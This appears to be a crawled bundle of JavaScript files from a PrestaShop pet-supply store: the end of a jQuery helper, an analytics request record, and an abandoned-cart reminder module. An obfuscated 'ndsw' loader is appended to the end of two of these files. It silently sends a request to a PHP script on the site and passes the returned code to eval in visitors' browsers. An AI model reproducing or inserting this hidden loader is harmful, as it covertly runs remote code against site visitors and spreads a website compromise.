//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1531412997&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Fdog-food%2F5839-8285-acana-puppy-small-breed-dog-food-2-kg.html&ul=en-us%40posix&dt=Acana%20Puppy%20Small%20Breed%20Dog%20Food%202%20Kg%20at%20lowest%20price%20Pack%201&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=1463922844&gjid=1614685800&cid=2116094339.1763177274&tid=UA-57121155-1&_gid=399009469.1763177274&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=5839-8285&pr1nm=acana-puppy-small-breed-dog-food-2-kg&pr1ca=dog-food&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B91%2C899.00&z=281865948
body_size: -453
content:
2,cG-B070RD9XLS

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js
body_size: 3631
content:
/**
 * 2007-2019 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2019 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */

if (typeof ETS_ABAND_USE_NOTIFY_REMINDER !== "undefined" && ETS_ABAND_USE_NOTIFY_REMINDER) {
    document.addEventListener('DOMContentLoaded', function () {
        if (Notification.permission !== "granted")
            Notification.requestPermission();
    });
}
var aband_func = {
    ajaxPopup: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                popup_reminder: 1,
                itemId: id_popup_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;

                if (json.list)
                    if ($('body .aband_show_popup_reminder').length <=0)
                        $('body').append(json.list);
                    else
                        $('body').prepend(json.list);
            },
            error: function (xhr, status, error) {}
        });
    },
    popupReminder: function ()
    {
        if (typeof aband_popup_time_out == 'undefined' || typeof id_popup_reminder == 'undefined')
            return false;
        if (parseInt(aband_popup_time_out) >=0)
        {
            setTimeout(function () {
                aband_func.ajaxPopup();
            }, aband_popup_time_out);
        }
    },
    ajaxHighlight: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                highlight_bar_reminder: 1,
                itemId: id_highlight_bar
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if ($('body .highlight_bar_content').length > 0)
                        $('body .highlight_bar_content').remove();
                    $('body').prepend(json.list);
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    highlightbarReminder: function ()
    {
        if (typeof aband_highlight_bar_time_out == 'undefined' || typeof id_highlight_bar == 'undefined')
            return false;
        if (parseInt(aband_highlight_bar_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxHighlight();
            }, aband_highlight_bar_time_out);
        }
    },
    ajaxNotification: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                notification_reminder: 1,
                itemId: id_notification_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if (Notification.permission !== "granted")
                    {
                        Notification.requestPermission();
                    }
                    else
                    {
                        var notification = new Notification(json.title, {
                            icon: json.icon,
                            body: json.list,
                        });
                        notification.onclick = function ()
                        {
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    add_discount: 1,
                                    code: json.code
                                },
                                success: function (json)
                                {
                                    if(json == null)
                                        return false;
                                    if (json.success)
                                    {
                                        if (json.url)
                                            window.location.href = json.url;
                                    }
                                },
                            });
                        };
                        notification.onclose = function ()
                        {
                            if (typeof aband_notification_time_delay == 'undefined')
                                return false;
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    request_obj: 'Notification_Tracking',
                                    time_out: 1,
                                    itemId: id_notification_reminder
                                },
                                success: function (json)
                                {
                                    if (json == null)
                                        return false;
                                    if (parseInt(aband_notification_time_delay) >= 0)
                                    {
                                        setTimeout(function () {
                                            aband_func.ajaxNotification();
                                        }, aband_notification_time_delay);
                                    }
                                },
                            });
                        };
                    }
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    notificationReminder: function ()
    {
        if (typeof aband_notification_time_out == 'undefined' || typeof id_notification_reminder == 'undefined')
            return false;
        if (parseInt(aband_notification_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxNotification();
            }, aband_notification_time_out);
        }
    },
}
$(document).ready(function () {
    aband_func.popupReminder();
    aband_func.highlightbarReminder();
    aband_func.notificationReminder();
    $(document).on('click', '.highlight_bar_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.highlight_bar_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'HighLight_Bar_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.highlight_bar_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.highlight_bar_content').fadeOut(300).remove();
                        if (parseInt(aband_highlight_bar_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxHighlight();
                            }, aband_highlight_bar_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.popup_reminder_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.popup_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'Popup_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.popup_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.aband_show_popup_reminder').fadeOut(300).remove();
                        if (typeof aband_popup_time_delay == 'undefined')
                            return false;
                        if (parseInt(aband_popup_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxPopup();
                            }, aband_popup_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_add_discount', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && obj.data('code'))
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    add_discount: 1,
                    code: obj.data('code')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        if (json.url)
                            window.location.href = json.url;
                    }
                    else if (json.errors)
                    {
                        if ($('.popup_content').length > 0)
                        {
                            if ($('.popup_content .aband-alert').length > 0)
                                $('.popup_content .aband-alert').remove();
                            $('.popup_content').append(json.errors);
                            $('.popup_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                        else if ($('.highlight_bar_content').length > 0)
                        {
                            if ($('.highlight_bar_content .aband-alert').length > 0)
                                $('.highlight_bar_content .aband-alert').remove();
                            $('.highlight_bar_content').append(json.errors);
                            $('.highlight_bar_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_no_thank', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && typeof id_popup_reminder !== 'undefined')
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    no_thanks: 1,
                    itemId: id_popup_reminder
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success) {
                        $('.aband_show_popup_reminder').fadeOut(300).remove();
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_discount_box', function (evt) {
        evt.preventDefault();
        var range, selection;
        if (window.getSelection && document.createRange)
        {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(this)[0]);
            selection.removeAllRanges();
            selection.addRange(range);
        }
        else if (document.selection && document.body.createTextRange)
        {
            range = document.body.createTextRange();
            range.moveToElementText($(this)[0]);
            range.select();
        }
        var successful = document.execCommand('copy');
    });

    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if ($('body .aband_show_popup_reminder').length > 0 && $('.aband_show_popup_reminder .popup_content').length > 0) {
                $('.popup_reminder_close').trigger('click');
            }
        }
    });

    $(document).on('click', '.aband_show_popup_reminder', function (evt) {
        evt.preventDefault();
        if ($('.aband_show_popup_reminder .popup_content').length > 0) {
            $('.popup_reminder_close').trigger('click');
        }
    });

    $(document).on('click', '.popup_content', function (evt) {
        evt.stopPropagation();
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}